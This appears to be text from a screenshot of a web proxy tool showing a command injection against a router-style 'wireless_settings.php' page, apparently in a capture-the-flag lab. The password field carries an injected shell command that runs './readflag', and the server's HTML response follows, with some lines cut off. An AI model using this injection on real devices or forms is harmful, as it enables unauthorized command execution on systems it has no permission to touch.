 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /?page=./wireless_settings.php HTTP/1.1
2 Host: 45.122.249.68:20006
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.122.249.68:20006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://45.122.249.68:20006/?page=./wireless_settings.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d1d78f5ceb38199228ae1e894a4a8dc6
14 Connection: close
15
16 password=123;cd%20/;./readflag;%20#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 11:52:26 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 2589
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Password changed successfully!
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, ini
17 <title>
Wireless Settings
</title>
18 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.
19 <style>
20 /* CSS Styles */
21 body{
22 font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-
23 margin:0;
24 padding:0;
25 background-color:#f5f5f5;
26 }
27
28 .container{
29 display:flex;
30 justify-content:center;
31 align-items:center;
32 height:100vh;
33 }
34
35 .card{
36 background-color:#fff;